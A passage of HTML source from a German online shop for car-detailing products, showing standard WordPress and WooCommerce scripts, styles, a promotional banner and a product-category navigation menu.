    "pluginVersion": "3.2.9"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://excase-service.shop/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://excase-service.shop/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://excase-service.shop/wp-content/uploads/2020/04/cropped-favicon_transparent-32x32.png" sizes="32x32" />
<link rel="icon" href="https://excase-service.shop/wp-content/uploads/2020/04/cropped-favicon_transparent-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://excase-service.shop/wp-content/uploads/2020/04/cropped-favicon_transparent-180x180.png" />
<meta name="msapplication-TileImage" content="https://excase-service.shop/wp-content/uploads/2020/04/cropped-favicon_transparent-270x270.png" />
<meta name="generator" content="Product Filter for WooCommerce"/><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://excase-service.shop/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://excase-service.shop/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
		<body class="wp-singular product-template-default single single-product postid-5032 wp-custom-logo wp-theme-kalles wp-child-theme-kalles-child theme-kalles woocommerce woocommerce-page woocommerce-no-js kalles-atc-behavior-slide kalles-cart-sidebar label_style_rectangular header-layout-3 header_full_true wrapper_full_width checkout_layout_2 account_sidebar account_ajax btn_des_g_1 css_scrollbar rtl_false elementor-default elementor-kit-1292"  itemscope="itemscope" itemtype="http://schema.org/WebPage" >
		<img fetchpriority="high" width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 99vw; height: 99vh; max-width: 99vw; max-height: 99vh;"  src="[data-uri]">
			        <!-- Top loading bar -->
        <div id="ld_cl_bar" class="op__0 pe_none"></div>
		<div id="the4-wrapper">
			<header id="the4-header" class="header-3  menu-item-arrow "  itemscope="itemscope" itemtype="http://schema.org/WPHeader" >
        	        	<div class="header__top bgbl fs__12 pl__15 pr__15">
        <div class="container">
						<div class="row middle-xs pt__10 pb__10">
				<div class="col-lg-4 col-12 tc tl_lg col-md-12 dn_false_1024 al_center">
											<div class="header-text"><div class="banner-promo"><strong>Versandkostenfrei bis 31.12</strong> mit dem Code <span>EXCASE22</span></div></div>
									</div>
				<div class="col-lg-4 col-12 tc col-md-12 dn_false_1024">
											<div class="header-text"><div class="banner-whatsapp"><strong>Du benötigst Hilfe?</strong> WhatsApp Support unter 0162 333 633 7</div></div>
									</div>
				<div class="col-lg-4 col-12 tc col-md-12 tr_lg dn_false_1024">
									</div>
			</div><!-- .row -->
			        </div>
	</div><!-- .header__top -->
    		<div class="header__mid pl__15 pr__15">
        <div class="container">
			<div class="row middle-xs al_center">
				<div class="col-md-5 col-4 dn_lg">
					<a href="javascript:void(0);" class="the4-push-menu-btn hide-md visible-sm visible-xs">
						<img src="https://excase-service.shop/wp-content/themes/kalles/assets/images/icons/hamburger-black.svg" width="30" height="16" alt="Menu" />					</a>
				</div>
				<div class="col-lg-2 col-md-2 col-4 tc tl_lg">
					<div class="branding ts__05"><a href="https://excase-service.shop/"><img class="regular-logo normal-logo" src="https://excase-service.shop/wp-content/uploads/2020/09/excase_logo_2020_grey.svg" width="" height="" alt="Autoaufbereitung in München | EXCASE" /><img class="sticky-logo" src="https://excase-service.shop/wp-content/uploads/2020/09/excase_logo_2020_grey.svg" width="" height="" alt="Autoaufbereitung in München | EXCASE" /><img class="retina-logo normal-logo" src="https://excase-service.shop/wp-content/uploads/2020/09/excase_logo_2020_grey.svg" width="" height="" alt="Autoaufbereitung in München | EXCASE" /></a></div>				</div>
				<div class="col-lg-8 col-md-6 col-12 dn db_lg">
					<nav class="the4-navigation flex center-xs js_center">
						<ul id="the4-menu" class="the4-menu clearfix"><li id="menu-item-4990" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4990 item-level-0 menu-width-full-width menu-default-dropdown pos-default"><a href="https://excase-service.shop/shop/" class="kalles-nav-link">Alle Produkte</a></li>
<li id="menu-item-6001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6001 item-level-0 menu-width-full-width menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/desinfektionsmittel/" class="kalles-nav-link">Desinfektionsmittel</a></li>
<li id="menu-item-5995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5995 item-level-0 menu-width-full-width menu-default-dropdown pos-default"><a href="#" class="kalles-nav-link">Außenreinigung</a>
<div class='megamenu-dropdown sub-menu'>

<ul class='sub-menu'>
	<li id="menu-item-5990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5990 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/aussenreiniger/" class="kalles-nav-link">Außenreiniger</a></li>
	<li id="menu-item-6002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6002 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/detailer/" class="kalles-nav-link">Detailer</a></li>
	<li id="menu-item-6004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6004 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/felgenreiniger/" class="kalles-nav-link">Felgenreiniger</a></li>
	<li id="menu-item-6007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6007 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/glasreiniger/" class="kalles-nav-link">Glasreiniger</a></li>
	<li id="menu-item-6009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6009 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/gleitspray/" class="kalles-nav-link">Gleitspray</a></li>
	<li id="menu-item-6017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6017 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/kunststoff-gummipflege/" class="kalles-nav-link">Kunststoff/Gummipflege</a></li>
	<li id="menu-item-6019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6019 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/lackpflege/" class="kalles-nav-link">Lackpflege</a></li>
	<li id="menu-item-6024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6024 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/motor/" class="kalles-nav-link">Motorraum</a></li>
	<li id="menu-item-6030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6030 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/polituren-schleifmittel/" class="kalles-nav-link">Polituren &amp; Schleifmittel</a></li>
	<li id="menu-item-6032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6032 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/reifenpflege/" class="kalles-nav-link">Reifenpflege</a></li>
	<li id="menu-item-6037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6037 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/shampoo/" class="kalles-nav-link">Shampoo</a></li>
	<li id="menu-item-6039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6039 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/spruehwachs/" class="kalles-nav-link">Sprühwachs</a></li>
	<li id="menu-item-6042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6042 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/versiegelung/" class="kalles-nav-link">Versiegelung</a></li>
	<li id="menu-item-6045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6045 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/vorreiniger/" class="kalles-nav-link">Vorreiniger</a></li>
</ul>

</div>
</li>
<li id="menu-item-6008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6008 item-level-0 menu-width-full-width menu-default-dropdown pos-default"><a href="#" class="kalles-nav-link">Innenreinigung</a>
<div class='megamenu-dropdown sub-menu'>

<ul class='sub-menu'>
	<li id="menu-item-6006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6006 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/geruchsneutralisierer-duft/" class="kalles-nav-link">Geruchsneutralisierer &amp; Duft</a></li>
	<li id="menu-item-6012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6012 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/innenreiniger/" class="kalles-nav-link">Innenreiniger</a></li>
	<li id="menu-item-6021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6021 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/lederpflege/" class="kalles-nav-link">Lederpflege</a></li>
	<li id="menu-item-6040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6040 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/textilreiniger/" class="kalles-nav-link">Textilreiniger</a></li>
</ul>

</div>
</li>
<li id="menu-item-5991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5991 item-level-0 menu-width-full-width menu-default-dropdown pos-default"><a href="#" class="kalles-nav-link">Hersteller</a>
<div class='megamenu-dropdown sub-menu'>

<ul class='sub-menu'>
	<li id="menu-item-5994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5994 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/bigboi/" class="kalles-nav-link">Bigboi</a></li>
	<li id="menu-item-6000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6000 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/colourlock/" class="kalles-nav-link">COLOURLOCK</a></li>
	<li id="menu-item-6003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6003 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/excase/" class="kalles-nav-link">EXCASE</a></li>
	<li id="menu-item-6005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6005 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/flex/" class="kalles-nav-link">Flex</a></li>
	<li id="menu-item-6010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6010 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/hersteller/gyeon/" class="kalles-nav-link">Gyeon</a></li>
	<li id="menu-item-6013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6013 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/ivality/" class="kalles-nav-link">Ivality</a></li>
	<li id="menu-item-6016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6016 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/kochchemie/" class="kalles-nav-link">KochChemie</a></li>
	<li id="menu-item-6014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6014 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/kaercher/" class="kalles-nav-link">Kärcher</a></li>
	<li id="menu-item-6018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6018 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/kwazar/" class="kalles-nav-link">Kwazar</a></li>
	<li id="menu-item-6022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6022 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/liquid-elements/" class="kalles-nav-link">Liquid Elements</a></li>
	<li id="menu-item-6011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6011 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/hersteller/meguiars/" class="kalles-nav-link">Meguiars</a></li>
	<li id="menu-item-6025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6025 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/nanoceramicprotect/" class="kalles-nav-link">NanoCeramicProtect</a></li>
	<li id="menu-item-6031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6031 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/prevost/" class="kalles-nav-link">PREVOST</a></li>
	<li id="menu-item-5965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5965 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/renideo/" class="kalles-nav-link">renideo</a></li>
	<li id="menu-item-6035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6035 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/rupes/" class="kalles-nav-link">Rupes</a></li>
	<li id="menu-item-6038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6038 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/sonax/" class="kalles-nav-link">Sonax</a></li>
	<li id="menu-item-6041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6041 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/tornador/" class="kalles-nav-link">Tornador</a></li>
	<li id="menu-item-6043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6043 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/vikan/" class="kalles-nav-link">Vikan</a></li>
	<li id="menu-item-6044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6044 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/vland/" class="kalles-nav-link">VLAND</a></li>
</ul>

</div>
</li>
<li id="menu-item-5996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5996 item-level-0 menu-width-full-width menu-default-dropdown pos-default"><a href="#" class="kalles-nav-link">Sonstiges</a>
<div class='megamenu-dropdown sub-menu'>

<ul class='sub-menu'>
	<li id="menu-item-5997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5997 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/bodenreinigungsmaschine/" class="kalles-nav-link">Bodenreinigungsmaschine</a></li>
	<li id="menu-item-6020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6020 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/led-deckenleuchten/" class="kalles-nav-link">LED Deckenleuchten</a></li>
	<li id="menu-item-6034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6034 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/rueckleuchten/" class="kalles-nav-link">Rückleuchten</a></li>
</ul>

</div>
</li>
<li id="menu-item-5998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5998 item-level-0 menu-width-full-width menu-default-dropdown pos-default"><a href="#" class="kalles-nav-link">Zubehör</a>
<div class='megamenu-dropdown sub-menu'>

<ul class='sub-menu'>
	<li id="menu-item-5999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5999 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/buerste/" class="kalles-nav-link">Bürste</a></li>
	<li id="menu-item-6015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6015 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/kennzeichenhalter/" class="kalles-nav-link">Kennzeichenhalter</a></li>
	<li id="menu-item-6027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6027 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/poliermaschinen/" class="kalles-nav-link">Poliermaschinen</a></li>
	<li id="menu-item-6028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6028 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/polierschwamm/" class="kalles-nav-link">Polierschwamm</a></li>
	<li id="menu-item-6026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6026 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/pinsel/" class="kalles-nav-link">Pinsel</a></li>
